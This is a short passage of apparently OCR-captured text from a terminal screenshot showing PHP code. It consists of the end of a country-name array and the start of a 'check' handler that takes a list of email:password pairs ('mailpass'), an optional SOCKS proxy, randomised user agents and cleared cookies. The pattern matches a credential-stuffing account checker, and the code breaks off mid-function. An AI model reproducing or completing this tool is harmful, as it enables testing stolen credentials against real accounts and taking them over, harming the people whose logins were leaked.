 Terminal Shell Edit View Window Help Wed May 19 1
root@utility01: ~
"UZ"=>"Uzbekistan",
"VU"=>"Vanuatu",
"VE"=>"Venezuela, Bolivarian Republic of",
"VN"=>"Viet Nam",
"VG"=>"Virgin Islands, British",
"VI"=>"Virgin Islands, U.S.",
"WF"=>"Wallis and Futuna",
"EH"=>"Western Sahara",
"YE"=>"Yemen",
"ZM"=>"Zambia",
"ZW"=>"Zimbabwe"
);
if ($_POST['do'] == 'check') {
$curl = new curl();
delete_cookies();
$ua = random_uagent();
$curl->ua($ua);
$result = array();
$list = urldecode($_POST['mailpass']);
$list = substr($list, 0, -1);
$mail = strtolower($list);
if(isset($_POST['sock'])){
$sock = urldecode($_POST['sock']);
}
$valid = preg_match_all("/[a-z0-9]+([_\\.-][a-z0-9]+)*@([a-z0-9]+([\.-][a-z0-9]+)*)+\\.[a-z]{2,}/i", $mail,
matches);
if (!$valid) {
$result['error'] = -1;
$result['msg'] = '<b style="color:white;">Wrong Format</b> => '.$mail;